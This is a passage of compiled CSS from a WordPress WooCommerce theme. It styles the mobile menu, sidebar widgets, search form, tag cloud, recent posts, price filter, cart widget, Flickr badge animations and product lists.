        -o-transition: all 0.3s ease-in-out;
        transition: all 0.3s ease-in-out;
        /* BACKGROUND GRADIENT */
        /* TRANSITION DELAY */
        -webkit-transform: translateY(-50%);
        -khtml-transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        -o-transform: translateY(-50%);
        transform: translateY(-50%);
        /* BACKGROUND GRADIENT */
        /* TRANSFORM STYLE */ }
      .zo-collapsed-button span:before, .zo-collapsed-button span:after {
        position: absolute;
        content: "";
        right: 0;
        height: 4px;
        background: #171717;
        -webkit-transition: all 0.3s ease-in-out;
        -khtml-transition: all 0.3s ease-in-out;
        -moz-transition: all 0.3s ease-in-out;
        -ms-transition: all 0.3s ease-in-out;
        -o-transition: all 0.3s ease-in-out;
        transition: all 0.3s ease-in-out;
        /* BACKGROUND GRADIENT */
        /* TRANSITION DELAY */ }
      .zo-collapsed-button span:before {
        top: 10px;
        width: 32px; }
      .zo-collapsed-button span:after {
        bottom: 10px;
        width: 26px; }
      .zo-collapsed-button.close span {
        background: transparent; }
        .zo-collapsed-button.close span:before {
          top: initial;
          width: 100%;
          -webkit-transform: rotate(-45deg);
          -khtml-transform: rotate(-45deg);
          -moz-transform: rotate(-45deg);
          -ms-transform: rotate(-45deg);
          -o-transform: rotate(-45deg);
          transform: rotate(-45deg);
          /* BACKGROUND GRADIENT */
          /* TRANSFORM STYLE */ }
        .zo-collapsed-button.close span:after {
          bottom: initial;
          width: 100%;
          -webkit-transform: rotate(45deg);
          -khtml-transform: rotate(45deg);
          -moz-transform: rotate(45deg);
          -ms-transform: rotate(45deg);
          -o-transform: rotate(45deg);
          transform: rotate(45deg);
          /* BACKGROUND GRADIENT */
          /* TRANSFORM STYLE */ } }
  @media screen and (min-width: 800px) and (max-width: 799px) {
        .admin-bar .header-canvas {
          top: 46px; } }

@media screen and (max-width: 991px) {
  /*
 *  End Max width of 992 pixels - Menu Mobi
 */
  /* ==========================================================================
  End Style Main Menu
========================================================================== */
    header {
      position: relative; }
    #zo-header-logo {
      float: left; }
    body .header-canvas {
      padding: 0; }
      body .header-canvas .menu-click {
        display: none; }
    .zo-header-wrap-transparent-canvas {
      position: absolute;
      width: 100%;
      z-index: 99; }
      .zo-header-wrap-transparent-canvas #zo-header.header-transparent {
        position: initial; }
    .zo-header-navigation.collapse, .open-menu-canvas .zo-header-navigation {
      display: block; }
    .zo-collapsed-menu #zo-menu-mobile {
      text-align: right;
      position: static;
      padding: 15px; }
    .zo-header-navigation {
      display: none;
      background: #fff;
      position: absolute;
      top: 100%;
      width: 100%;
      left: 0;
      z-index: 100; }
    #zo-menu-mobile {
      display: block;
      /* First Level - Menu Mobi */ }
      #zo-menu-mobile i {
        background: #ff3a47;
        color: #fff;
        cursor: pointer;
        font-size: 20px;
        height: 30px;
        line-height: 30px;
        text-align: center;
        width: 40px; }
        #zo-menu-mobile i:hover {
          background: #333; }
    .nav-menu > li {
      display: block; }
      .nav-menu > li a {
        display: block;
        height: inherit;
        line-height: inherit; }
      .nav-menu > li .zo-menu-toggle {
        cursor: pointer;
        position: absolute;
        right: 10px;
        text-align: center;
        top: 0;
        width: 30px;
        /* Sub Level - Menu Mobi */ }
      .nav-menu > li ul.sub-menu {
        max-height: 0;
        overflow: hidden;
        padding-left: 10px;
        width: 100% !important; }
        .nav-menu > li ul.sub-menu li {
          display: block; }
        .nav-menu > li ul.sub-menu.submenu-open {
          max-height: 1000px; }
          .nav-menu > li ul.sub-menu.submenu-open + .zo-menu-toggle i:before {
            content: "\f106"; }
    .widget_zo-new-products ul {
      padding: 0; } }

.secondary .widget, .wpb_widgetised_column .widget {
  border-bottom: none;
  margin-bottom: 50px; }
  .secondary .wg-title, .wpb_widgetised_column .wg-title {
    font-size: 18px;
    color: #141414;
    letter-spacing: 0;
    position: relative;
    text-transform: uppercase; }
  .secondary .wg-title:before, .wpb_widgetised_column .wg-title:before {
    background: rgba(0, 0, 0, 0);
    border: 3px solid #ff3a47;
    content: "";
    height: 15px;
    left: 0;
    position: absolute;
    top: -15px;
    width: 15px; }
  .secondary .wg-title:after, .wpb_widgetised_column .wg-title:after {
    content: ".";
    color: #ff3a47; }
  .secondary .wg-title span, .wpb_widgetised_column .wg-title span {
    position: relative; }
  .secondary .wg-title span:before, .wpb_widgetised_column .wg-title span:before {
    content: "";
    position: absolute;
    bottom: -10px;
    width: 50px;
    height: 0;
    left: 0;
    border-bottom: 1px solid #b6b6b6;
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .secondary .wg-title span:hover:before, .wpb_widgetised_column .wg-title span:hover:before {
    width: 100%; }
  .secondary .widget_layered_nav ul, .wpb_widgetised_column .widget_layered_nav ul {
    margin: -20px 0 0 30px; }
  .secondary ul, .wpb_widgetised_column ul {
    padding: 0;
    margin: 0; }
  .secondary ul ul, .wpb_widgetised_column ul ul {
    margin: 0 0 0 15px; }
  .secondary ul li, .wpb_widgetised_column ul li {
    list-style: none inside;
    line-height: 48px;
    border-bottom: 1px dotted #e7e7e7; }
  .secondary ul li a, .wpb_widgetised_column ul li a {
    color: #6f6f6f;
    text-transform: capitalize;
    -webkit-transition: all 0.5s ease;
    -khtml-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .secondary ul li a:hover, .wpb_widgetised_column ul li a:hover {
    color: #ff3a47;
    padding-left: 15px; }
  .secondary ul li.chosen a, .wpb_widgetised_column ul li.chosen a, .secondary ul li.current-cat a, .wpb_widgetised_column ul li.current-cat a {
    color: #ff3a47; }

.wpb_widgetised_column {
  /**
* RSS Widget
*/ }
  .wpb_widgetised_column .widget_newsletterwidget .wg-title {
    margin: 0;
    padding: 0;
    border: none; }

.widget_rss ul li a {
  color: #ff3a47; }

.widget_tag_cloud h3 {
  margin-bottom: 30px; }

.widget-area.woo-shop-sidebar {
  border-bottom: 0; }
  .widget-area.woo-shop-sidebar .widget_search {
    padding-top: 10px;
    padding-bottom: 10px;
    border-bottom: 0px; }
  .widget-area.woo-shop-sidebar .searchform {
    margin-bottom: 0px; }
  .widget-area.woo-shop-sidebar .searchform input {
    border: none; }
  .widget-area.woo-shop-sidebar .searchform:before {
    left: 0px;
    right: auto;
    content: url('../images/woo/search-icon.png'); }
  .widget-area.woo-shop-sidebar .searchform input[name="s"] {
    padding-left: 35px;
    font-style: normal; }
  .widget-area.woo-shop-sidebar .wg-title, .widget-area.woo-shop-sidebar .wpb_widgetised_column .wg-title {
    font-size: 16px;
    color: #c6cacd;
    text-transform: uppercase; }
  .widget-area.woo-shop-sidebar .wg-title span, .widget-area.woo-shop-sidebar .wpb_widgetised_column .wg-title span {
    padding-left: 15px; }
  .widget-area.woo-shop-sidebar .wg-title:before, .widget-area.woo-shop-sidebar .wpb_widgetised_column .wg-title:before {
    content: ".";
    position: absolute;
    line-height: 10px;
    font-size: 30px;
    color: #54646f; }
  .widget-area.woo-shop-sidebar .wg-title:after, .widget-area.woo-shop-sidebar .wpb_widgetised_column .wg-title:after {
    content: none; }
  .widget-area.woo-shop-sidebar aside {
    padding: 25px;
    border: 1px solid #e6e8ea; }
  @media (min-width: 768px) and (max-width: 991px) {
    .widget-area.woo-shop-sidebar aside {
      padding: 20px 7px !important; } }

.searchform, .woocommerce-product-search {
  position: relative;
  margin-bottom: 15px;
  /* ==========================================================================
   [Start] 2. Widget Search
========================================================================== */
  /* ==========================================================================
   [Start] 3. Widget Tags
========================================================================== */ }
  .searchform:before, .woocommerce-product-search:before {
    font-size: 18px;
    position: absolute;
    right: 10px;
    top: 10px;
    content: "\f002";
    font-family: FontAwesome; }
  .searchform .screen-reader-text, .woocommerce-product-search .screen-reader-text {
    display: none; }
  .searchform input[type="text"], .woocommerce-product-search input[type="text"], .searchform input[name="s"], .woocommerce-product-search input[name="s"] {
    width: 100%;
    margin: 0;
    height: 40px;
    line-height: 40px;
    display: block;
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    /* BACKGROUND GRADIENT */
    box-sizing: border-box;
    font-style: italic;
    padding: 0 15px; }
  .searchform input[type="submit"], .woocommerce-product-search input[type="submit"] {
    position: absolute;
    right: 0;
    top: 0;
    width: 35px;
    height: 40px;
    line-height: 40px;
    background: none;
    border: none !important;
    text-indent: -99999px;
    opacity: 0;
    padding: 0; }
  .searchform input[type="submit"]:hover, .woocommerce-product-search input[type="submit"]:hover {
    background-color: rgba(0, 0, 0, 0.2) !important;
    opacity: 0.4; }

.tagcloud {
  padding-left: 15px;
  /* ==========================================================================
   [End] 3. Widget Tags
========================================================================== */
  /* ==========================================================================
   [Start] 4. Instagram
========================================================================== */ }
  .tagcloud a {
    line-height: 30px;
    padding: 0 20px;
    color: #fff;
    margin: 0 10px 10px 0;
    display: inline-block;
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px;
    /* BACKGROUND GRADIENT */
    border: 1px solid transparent;
    background: #889aa6;
    font-size: 16px !important; }
  .tagcloud a:hover {
    border-color: #ff3a47;
    background-color: transparent;
    color: #ff3a47; }

.zo-instagram-pics .instagram-item {
  margin: 0 0 16px;
  padding: 0 8px; }
  .zo-instagram-pics .instagram-item a {
    display: block;
    position: relative; }
  .zo-instagram-pics .instagram-item a:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-color: #ff3a47;
    opacity: 0;
    -webkit-transition: all 200ms ease-in-out;
    -khtml-transition: all 200ms ease-in-out;
    -moz-transition: all 200ms ease-in-out;
    -ms-transition: all 200ms ease-in-out;
    -o-transition: all 200ms ease-in-out;
    transition: all 200ms ease-in-out;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .zo-instagram-pics .instagram-item a:after {
    content: "\f002";
    color: #fff;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -khtml-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    font-size: 20px;
    opacity: 0;
    -webkit-transition: all 200ms ease-in-out;
    -khtml-transition: all 200ms ease-in-out;
    -moz-transition: all 200ms ease-in-out;
    -ms-transition: all 200ms ease-in-out;
    -o-transition: all 200ms ease-in-out;
    transition: all 200ms ease-in-out;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */
    font-family: FontAwesome; }
  .zo-instagram-pics .instagram-item a:hover:after, .zo-instagram-pics .instagram-item a:hover:before {
    opacity: 1; }

.zo-get-touch li {
  position: relative;
  padding-left: 30px;
  /* ==========================================================================
   [End] 4. Instagram
========================================================================== */
  /* ==========================================================================
   [Start] 5. Zo Recent Post
========================================================================== */ }
  .zo-get-touch li i {
    font-size: 20px;
    color: #808080;
    padding-right: 10px;
    position: absolute;
    top: 0;
    left: 0; }

.zo-recent-post {
  margin-top: 40px; }
  .zo-recent-post .zo-recent-post-wrapper {
    margin-left: 0; }
  .zo-recent-post .zo-recent-post-wrapper > li {
    margin: 0 0 40px;
    clear: both;
    line-height: normal; }
  .zo-recent-post .zo-recent-post-wrapper > li:last-child {
    margin: 0; }
  .zo-recent-post .zo-recent-post-wrapper .zo-recent-media {
    width: 70px;
    max-width: 70px;
    float: left; }
  .zo-recent-post .zo-recent-post-wrapper .zo-recent-details {
    padding-left: 100px;
    font-size: 14px; }
  .zo-recent-post .zo-recent-post-wrapper .zo-recent-details.no-image {
    padding: 0; }
  .zo-recent-post .zo-recent-post-wrapper .zo-recent-details .title {
    font-size: 16px;
    margin: 0 0 10px;
    color: #141414;
    font-weight: normal;
    letter-spacing: 0;
    line-height: normal; }
  .zo-recent-post .zo-recent-post-wrapper .zo-recent-details .title a {
    color: #141414; }
  .zo-recent-post .zo-recent-post-wrapper .zo-recent-details .date {
    display: inline-block; }
  .zo-recent-post .zo-recent-post-wrapper .zo-recent-details .date .author {
    padding-left: 1px; }
  .zo-recent-post .zo-recent-post-wrapper .zo-recent-details .date .author:before {
    content: "|";
    padding-right: 3px; }
  .zo-recent-post .zo-recent-post-wrapper .zo-recent-details .post-categories {
    margin: 0; }
  .zo-recent-post .zo-recent-post-wrapper .zo-recent-details .post-categories li {
    line-height: normal; }
  .zo-recent-post .zo-recent-post-wrapper .zo-recent-details .post-categories li a {
    font-style: italic;
    font-size: 16px;
    color: #6f6f6f; }

#secondary .zo-recent-post-wrapper {
  /**
* Calendar Widget
*/ }
  #secondary .zo-recent-post-wrapper .zo-recent-details .date {
    color: #ff3a47; }

.widget_calendar table {
  width: 100%;
  /**
* Products Rate
*/ }
  .widget_calendar table caption {
    text-align: center;
    font-weight: bold;
    text-transform: uppercase; }
  .widget_calendar table td {
    text-align: center; }

.widget_top_rated_products {
  /**
* Filter
*/ }
  .widget_top_rated_products .product_list_widget li {
    overflow: hidden;
    margin-bottom: 30px !important; }
  .widget_top_rated_products .product_list_widget li a img {
    float: left;
    width: 70px;
    height: 75px;
    margin-right: 30px; }
  .widget_top_rated_products .product_list_widget li a .product-title {
    float: left;
    color: #141414;
    font-size: 12px;
    width: calc(100% - 105px);
    line-height: normal;
    text-transform: uppercase;
    letter-spacing: 0.1em;
    font-weight: normal;
    word-wrap: break-word; }
  .widget_top_rated_products .product_list_widget li .amount {
    font-size: 18px;
    font-style: italic;
    letter-spacing: 0.1em;
    color: #141414; }
  .widget_top_rated_products .product_list_widget li ins {
    text-decoration: none; }

.widget_price_filter .price_slider_wrapper {
  position: relative;
  padding-top: 10px;
  padding-left: 15px;
  /**
* News Tabs
*/ }
  .widget_price_filter .price_slider_wrapper .price_slider {
    background-color: #909090 !important; }
  .widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle {
    width: 15px;
    height: 15px;
    top: -4px;
    left: -10px;
    background-color: #889aa6; }
  .widget_price_filter .price_slider_wrapper .price_slider .ui-slider-range {
    background-color: #c3ccd2; }
  .widget_price_filter .price_slider_wrapper .price_slider_amount .price_label {
    position: absolute;
    bottom: 40px;
    left: 15px;
    display: block;
    width: 100%;
    text-align: left;
    font-size: 16px;
    color: #6f6f6f;
    font-weight: bold; }
  .widget_price_filter .price_slider_wrapper .price_slider_amount button.button {
    margin-top: 50px;
    -webkit-border-radius: 2px;
    -khtml-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
    /* BACKGROUND GRADIENT */
    border: 1px solid #889aa6;
    background: #889aa6;
    padding: 5px 35px !important; }
  .widget_price_filter .price_slider_wrapper .price_slider_amount button.button:hover {
    background: #ff3a47;
    border: 1px solid #ff3a47; }

.widget_ww_news_tabs {
  /*
* Recent Comments
*/ }
  .widget_ww_news_tabs .tab-holder .tab-hold .nav-tabs {
    overflow: hidden;
    border-left: 1px solid #ececec;
    border-right: 1px solid #ececec; }
  .widget_ww_news_tabs .tab-holder .tab-hold .nav-tabs li {
    background-color: #f2f2f2;
    border: none;
    border-top: 2px solid transparent;
    display: block;
    float: left;
    width: 50%;
    text-align: center;
    letter-spacing: 0.1em;
    font-size: 12px; }
  .widget_ww_news_tabs .tab-holder .tab-hold .nav-tabs li a {
    display: block;
    border: none !important; }
  .widget_ww_news_tabs .tab-holder .tab-hold .nav-tabs li.active {
    background-color: transparent;
    border-top-color: #ff3a47; }
  .widget_ww_news_tabs .tab-content {
    margin: 0;
    border-width: 0 1px 1px 1px; }
  .widget_ww_news_tabs .tab-content .tab-pane {
    padding: 40px 20px 0; }
  @media (min-width: 768px) and (max-width: 991px) {
      .widget_ww_news_tabs .tab-content .tab-pane {
        padding-left: 5px;
        padding-right: 5px; } }
  .widget_ww_news_tabs .tab-content .news-list {
    margin: 0; }
  .widget_ww_news_tabs .tab-content .news-list li {
    width: 100%;
    clear: both;
    overflow: hidden;
    margin-bottom: 40px; }
  .widget_ww_news_tabs .tab-content .news-list li .zo-image {
    width: 70px;
    height: 70px;
    float: left; }
  .widget_ww_news_tabs .tab-content .news-list li .zo-image + .zo-details {
    padding-left: 100px; }
  .widget_ww_news_tabs .tab-content .news-list li .zo-details {
    line-height: normal; }
  .widget_ww_news_tabs .tab-content .news-list li .zo-details h4 {
    font-size: 16px;
    line-height: normal;
    font-weight: 400;
    letter-spacing: 0;
    margin: 0 0 5px;
    padding: 0; }
  .widget_ww_news_tabs .tab-content .news-list li .zo-details a {
    font-style: italic;
    font-size: 16px; }

.widget_recent_comments {
  /**
* Rss Widget
*/ }
  .widget_recent_comments .recentcomments {
    color: #c8c8c8; }

.widget_rss ul li {
  padding-bottom: 10px;
  margin-bottom: 10px;
  border-bottom: 1px solid #ff3a47; }
  .widget_rss .rssSummary {
    line-height: 30px; }

.widget_nav_menu {
  /*Cart*/ }
  .widget_nav_menu .menu-menu-service-container ul, .widget_nav_menu .menu-menu-product-container ul, .widget_nav_menu .menu-about-menu-container ul {
    margin: 0 0 30px 0;
    padding-left: 0; }
  .widget_nav_menu .menu-menu-service-container ul li, .widget_nav_menu .menu-menu-product-container ul li, .widget_nav_menu .menu-about-menu-container ul li {
    background: #f2f2f2;
    line-height: 22px;
    margin-bottom: 2px;
    display: block; }
  .widget_nav_menu .menu-menu-service-container ul li a, .widget_nav_menu .menu-menu-product-container ul li a, .widget_nav_menu .menu-about-menu-container ul li a {
    color: #333;
    font-size: 17px;
    line-height: 22px;
    letter-spacing: 0;
    display: inline-block;
    padding: 21px 0px 21px 24px; }
  .widget_nav_menu .menu-menu-service-container ul li:hover, .widget_nav_menu .menu-menu-product-container ul li:hover, .widget_nav_menu .menu-about-menu-container ul li:hover, .widget_nav_menu .menu-menu-service-container ul li.current-menu-item, .widget_nav_menu .menu-menu-product-container ul li.current-menu-item, .widget_nav_menu .menu-about-menu-container ul li.current-menu-item {
    background: #ff3a47;
    color: #fff; }
  .widget_nav_menu .menu-menu-service-container ul li:hover a, .widget_nav_menu .menu-menu-product-container ul li:hover a, .widget_nav_menu .menu-about-menu-container ul li:hover a, .widget_nav_menu .menu-menu-service-container ul li.current-menu-item a, .widget_nav_menu .menu-menu-product-container ul li.current-menu-item a, .widget_nav_menu .menu-about-menu-container ul li.current-menu-item a {
    color: #fff; }
  .widget_nav_menu .menu-menu-service-container ul li:hover:after, .widget_nav_menu .menu-menu-product-container ul li:hover:after, .widget_nav_menu .menu-about-menu-container ul li:hover:after, .widget_nav_menu .menu-menu-service-container ul li.current-menu-item:after, .widget_nav_menu .menu-menu-product-container ul li.current-menu-item:after, .widget_nav_menu .menu-about-menu-container ul li.current-menu-item:after {
    color: #fff; }
  .widget_nav_menu .menu-menu-service-container ul li:after, .widget_nav_menu .menu-menu-product-container ul li:after, .widget_nav_menu .menu-about-menu-container ul li:after {
    font-family: FontAwesome;
    content: "\f105";
    float: right;
    padding-right: 24px;
    color: #333;
    font-size: 20px;
    line-height: 22px;
    padding-top: 19px; }

.zo-cart-widget {
  border: 1px solid #afb7bc;
  padding: 15px 25px;
  color: #54646f;
  font-weight: bold;
  margin-bottom: 35px;
  -webkit-border-radius: 2px;
  -khtml-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  /* BACKGROUND GRADIENT */ }
  @media (min-width: 768px) and (max-width: 991px) {
  .zo-cart-widget {
    padding: 10px 7px; } }
  .zo-cart-widget a:hover {
    -webkit-transition: all 200ms ease-in-out;
    -khtml-transition: all 200ms ease-in-out;
    -moz-transition: all 200ms ease-in-out;
    -ms-transition: all 200ms ease-in-out;
    -o-transition: all 200ms ease-in-out;
    transition: all 200ms ease-in-out;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .zo-cart-widget .title {
    text-transform: uppercase;
    font-size: 16px;
    padding-left: 13px; }
  .zo-cart-widget .total {
    float: right; }

.widget_product_categories ul {
  padding-left: 15px; }
  .widget_product_categories ul li {
    list-style: none;
    line-height: 40px;
    color: #54646f; }
  .widget_product_categories ul li a {
    color: #54646f; }
  .widget_product_categories ul li span {
    float: right; }
  .widget_product_categories ul li:hover {
    color: #ff3a47; }
  .widget_product_categories ul li:hover a {
    color: #ff3a47; }

@media screen and (min-width: 992px) {
      .nav-menu .widget_zo-new-products ul, .widget_zo-new-products ul {
        padding-left: 35px;
        padding-top: 12px; }
        .nav-menu .widget_zo-new-products ul.columns-2 li, .widget_zo-new-products ul.columns-2 li {
          width: calc(50% - 3px); }
        .nav-menu .widget_zo-new-products ul.columns-3 li, .widget_zo-new-products ul.columns-3 li {
          width: calc(33.333% - 3px); }
        .nav-menu .widget_zo-new-products ul.columns-4 li, .widget_zo-new-products ul.columns-4 li {
          width: calc(25% - 3px); }
        .nav-menu .widget_zo-new-products ul.columns-5 li, .widget_zo-new-products ul.columns-5 li {
          width: calc(20% - 3px); } }
  .nav-menu .widget_zo-new-products ul li, .widget_zo-new-products ul li {
    display: inline-block; }
  @media screen and (min-width: 768px) {
      .nav-menu .widget_zo-new-products ul li, .widget_zo-new-products ul li {
        padding-right: 15px; } }
  .nav-menu .widget_zo-new-products ul li a, .widget_zo-new-products ul li a {
    padding-left: 0 !important;
    padding-right: 0 !important; }
  .nav-menu .widget_zo-new-products ul li img, .widget_zo-new-products ul li img {
    width: 100%; }
  .nav-menu .widget_zo-new-products ul li .zo-product-title, .widget_zo-new-products ul li .zo-product-title {
    padding-right: 10px;
    padding-top: 10px; }
  .nav-menu .widget_zo-new-products ul li .zo-product-title a, .widget_zo-new-products ul li .zo-product-title a {
    overflow: hidden;
    text-overflow: ellipsis; }
  .nav-menu .widget_zo-new-products ul li .recent-thumb, .widget_zo-new-products ul li .recent-thumb {
    position: relative;
    overflow: hidden; }
  .nav-menu .widget_zo-new-products ul li .recent-thumb .recent-thumb-overlay, .widget_zo-new-products ul li .recent-thumb .recent-thumb-overlay {
    background: rgba(255, 255, 255, 0.5) none repeat scroll 0 0;
    bottom: 0;
    left: 0;
    padding-left: 10px;
    position: absolute;
    width: 100%;
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .nav-menu .widget_zo-new-products ul li .recent-thumb:before, .widget_zo-new-products ul li .recent-thumb:before {
    background: rgba(255, 255, 255, 0.2);
    height: 100%;
    left: 0;
    margin-left: -20%;
    content: "";
    position: absolute;
    top: 0;
    width: 0;
    z-index: 1;
    -webkit-transform: skew(30deg);
    -khtml-transform: skew(30deg);
    -moz-transform: skew(30deg);
    -ms-transform: skew(30deg);
    -o-transform: skew(30deg);
    transform: skew(30deg);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    -webkit-transition: all 1.5s ease;
    -khtml-transition: all 1.5s ease;
    -moz-transition: all 1.5s ease;
    -ms-transition: all 1.5s ease;
    -o-transition: all 1.5s ease;
    transition: all 1.5s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .nav-menu .widget_zo-new-products ul li .recent-thumb:hover:before, .widget_zo-new-products ul li .recent-thumb:hover:before {
    margin-left: 120%;
    width: 100%; }
  .nav-menu .widget_zo-new-products ul li .recent-thumb:hover .zo-product-title a, .widget_zo-new-products ul li .recent-thumb:hover .zo-product-title a {
    color: #ff3a47; }

.flickr-badge-wrapper .flickr_badge_image {
  visibility: hidden;
  -webkit-transition: all 0.3s ease;
  -khtml-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  /* BACKGROUND GRADIENT */
  /* TRANSITION DELAY */ }
  .flickr-badge-wrapper.show-image .flickr_badge_image {
    visibility: visible; }
  .flickr-badge-wrapper.show-image #flickr_badge_image1 {
    -webkit-animation: toUpAndOpacity 0.5s ease 0.2s;
    -khtml-animation: toUpAndOpacity 0.5s ease 0.2s;
    -moz-animation: toUpAndOpacity 0.5s ease 0.2s;
    -ms-animation: toUpAndOpacity 0.5s ease 0.2s;
    -o-animation: toUpAndOpacity 0.5s ease 0.2s;
    animation: toUpAndOpacity 0.5s ease 0.2s;
    /* BACKGROUND GRADIENT */
    /*///////////////////////////////////ANIMATION//////////////////////////////////*/ }
  .flickr-badge-wrapper.show-image #flickr_badge_image2 {
    -webkit-animation: toUpAndOpacity 0.5s ease 0.4s;
    -khtml-animation: toUpAndOpacity 0.5s ease 0.4s;
    -moz-animation: toUpAndOpacity 0.5s ease 0.4s;
    -ms-animation: toUpAndOpacity 0.5s ease 0.4s;
    -o-animation: toUpAndOpacity 0.5s ease 0.4s;
    animation: toUpAndOpacity 0.5s ease 0.4s;
    /* BACKGROUND GRADIENT */
    /*///////////////////////////////////ANIMATION//////////////////////////////////*/ }
  .flickr-badge-wrapper.show-image #flickr_badge_image3 {
    -webkit-animation: toUpAndOpacity 0.5s ease 0.6s;
    -khtml-animation: toUpAndOpacity 0.5s ease 0.6s;
    -moz-animation: toUpAndOpacity 0.5s ease 0.6s;
    -ms-animation: toUpAndOpacity 0.5s ease 0.6s;
    -o-animation: toUpAndOpacity 0.5s ease 0.6s;
    animation: toUpAndOpacity 0.5s ease 0.6s;
    /* BACKGROUND GRADIENT */
    /*///////////////////////////////////ANIMATION//////////////////////////////////*/ }
  .flickr-badge-wrapper.show-image #flickr_badge_image4 {
    -webkit-animation: toUpAndOpacity 0.5s ease 0.8s;
    -khtml-animation: toUpAndOpacity 0.5s ease 0.8s;
    -moz-animation: toUpAndOpacity 0.5s ease 0.8s;
    -ms-animation: toUpAndOpacity 0.5s ease 0.8s;
    -o-animation: toUpAndOpacity 0.5s ease 0.8s;
    animation: toUpAndOpacity 0.5s ease 0.8s;
    /* BACKGROUND GRADIENT */
    /*///////////////////////////////////ANIMATION//////////////////////////////////*/ }
  .flickr-badge-wrapper.show-image #flickr_badge_image5 {
    -webkit-animation: toUpAndOpacity 0.5s ease 1s;
    -khtml-animation: toUpAndOpacity 0.5s ease 1s;
    -moz-animation: toUpAndOpacity 0.5s ease 1s;
    -ms-animation: toUpAndOpacity 0.5s ease 1s;
    -o-animation: toUpAndOpacity 0.5s ease 1s;
    animation: toUpAndOpacity 0.5s ease 1s;
    /* BACKGROUND GRADIENT */
    /*///////////////////////////////////ANIMATION//////////////////////////////////*/ }
  .flickr-badge-wrapper.show-image #flickr_badge_image6 {
    -webkit-animation: toUpAndOpacity 0.5s ease 1.2s;
    -khtml-animation: toUpAndOpacity 0.5s ease 1.2s;
    -moz-animation: toUpAndOpacity 0.5s ease 1.2s;
    -ms-animation: toUpAndOpacity 0.5s ease 1.2s;
    -o-animation: toUpAndOpacity 0.5s ease 1.2s;
    animation: toUpAndOpacity 0.5s ease 1.2s;
    /* BACKGROUND GRADIENT */
    /*///////////////////////////////////ANIMATION//////////////////////////////////*/ }

.woocommerce #main {
  margin-bottom: 80px; }

.tabs-left, .tabs-right {
  border-bottom: none;
  padding-top: 2px; }

.tabs-left {
  border-right: 1px solid #ddd; }

.tabs-right {
  border-left: 1px solid #ddd; }

.tabs-left > li, .tabs-right > li {
  float: none;
  margin-bottom: 2px;
  list-style: none; }

.tabs-left > li {
  margin-right: -1px; }

.tabs-right > li {
  margin-left: -1px; }

.tabs-left > li.active > a, .tabs-left > li.active > a:focus, .tabs-left > li.active > a:hover {
  border-bottom-color: #ddd;
  border-right-color: transparent; }

.tabs-right > li.active > a, .tabs-right > li.active > a:focus, .tabs-right > li.active > a:hover {
  border-bottom: 1px solid #ddd;
  border-left-color: transparent; }

.tabs-left > li > a {
  border-radius: 4px 0 0 4px;
  margin-right: 0;
  display: block; }

.tabs-right > li > a {
  border-radius: 0 4px 4px 0;
  margin-right: 0; }

.tab-content > .tab-pane {
  display: none; }

.tab-content > .active {
  display: block; }

.sideways {
  margin-top: 50px;
  border: none;
  position: relative; }

.sideways > li {
  height: 20px;
  width: 120px;
  margin-bottom: 100px; }

.sideways > li > a {
  border-bottom: 1px solid #ddd;
  border-right-color: transparent;
  text-align: center;
  border-radius: 4px 4px 0 0; }

.sideways > li.active > a, .sideways > li.active > a:focus, .sideways > li.active > a:hover {
  border-bottom-color: transparent;
  border-right-color: #ddd;
  border-left-color: #ddd; }

.sideways.tabs-left {
  left: -50px; }

.sideways.tabs-right {
  right: -50px; }

.sideways.tabs-right > li {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg); }

.sideways.tabs-left > li {
  -webkit-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);
  /* Woo Commerce
==============================================================*/ }

.woocommerce ul.products, .woocommerce-page ul.products {
  padding: 0;
  margin: 0;
  list-style: none inside; }
  .woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    width: 30.8%; }
  @media screen and (max-width: 767px) {
      .woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
        width: 100%; } }
  .woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3 {
    padding: 0;
